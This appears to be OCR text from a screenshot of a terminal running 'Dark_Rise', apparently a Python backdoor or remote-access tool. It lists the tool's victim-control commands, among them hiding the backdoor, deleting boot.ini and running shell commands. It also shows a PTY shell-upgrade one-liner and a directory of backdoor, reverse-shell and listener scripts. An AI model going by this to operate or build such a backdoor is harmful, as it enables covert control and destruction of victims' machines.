 Applications Emplacements Système ven. 9 août, 14:07 Menu (43%)
root@dxvistxr: /home/dxvistxr/Desktop/Tools_2019/Dark_Rise
Fichier Editer Affichage Rechercher Terminal Onglets Aide
root@dxvistxr: /home/dxvistxr/Desktop/Tools_2019/Dark_Rise × root@dxvistxr: /home/dxvistxr/Desktop/Tools_2019/Dark_Rise ×
shutdown Shutdown Machine multi
ps Show Tasklist Of The Machine multi
clear Clear Console multi
ls List Dirrectory multi
dir List Dirrectory multi
banner Show Banner multi
whoami Get Whoami multi
ifconfig Get Ifconfig multi
msgbox <message> Sent Message Box windows
meslp <message> Sent Message Loop windows
resettime Reset Time windows
getpid Return PID multi
getgtw Return Gateway multi
nscan Return Host Connected (execute this after scan Netxork) multi
process <process_name> Start Task Process exemple (firefox.exe) etc.. multi
opendiskloop Open CD/DVD DISK In Loop windows
odisk Open CD/DVD Disk And Close windows
tlrestart The Last Restart Bye Bye windows
hide_backdoor Hide Backdoor windows
tlrestart Dangerous Delete boot.ini windows
ping Ping Machine IP multi
speak <message> Speak Voice TTS multi
change_wallpaper Change Wallpaper windows
cmd <command> Execute Command Shell multi
[14:06:58] shxll@DarkRise$ shell
python -c "import pty; pty.spawn('/bin/bash')"
root@dxvistxr:/home/dxvistxr/Desktop/Tools_2019/Dark_Rise# ls
ls
capture1.png darkrise_rcmd.py pyinstaller
capture2.png darkrise_reverse.py sh_code.py
darkrise_backdoor.py darkrise_rpwsh.py test.py
darkrise_listener.py ftp_server.py VCForPython27.msi
DarkRise.py modules_linux.txt
darkrise_rbash.py modules_windows.txt
root@dxvistxr:/home/dxvistxr/Desktop/Tools_2019/Dark_Rise#